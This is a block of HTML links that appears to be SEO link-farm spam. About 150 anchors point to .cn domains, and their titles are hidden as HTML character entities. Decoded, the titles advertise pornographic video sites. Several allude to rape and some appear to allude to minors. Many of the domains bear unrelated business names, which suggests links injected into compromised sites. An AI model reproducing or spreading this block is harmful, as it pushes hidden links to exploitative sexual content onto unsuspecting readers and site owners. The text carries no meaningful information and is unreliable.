<a href="http://feedsea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://aikiki.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://sovoll.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://cnyan.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0hacker.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://puts.com.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://walz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xudon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://66fm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://itv5.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apackaging.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://eltradu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iedc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kekeli.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lireng.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://halihali.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://showpen.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hehelp.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://napier.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://tensec.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://uf90.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://studypower.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foch.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m13127.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urlby.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://pulltex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://ifnt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mouqi.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tianzeyou.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://haarlem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://sz91.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;va</a>|
<a href="http://kslqzd.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cooldict.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://huayutx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnalab.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8lpz.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://fixmax.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnalab.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://esnt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://izgt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x9EBB;&#x8C46;&#x4E00;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxxx</a>|
<a href="http://zzniiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bosikc.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gxatm.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://neichou.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://saisidun.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://vicin.com.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firemedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://cwnv.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bmgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51paobu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://refab.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://tzncp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vouu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiread.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91touming.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://idcrc.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yulitang.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://hubeiziyuan.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpkb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
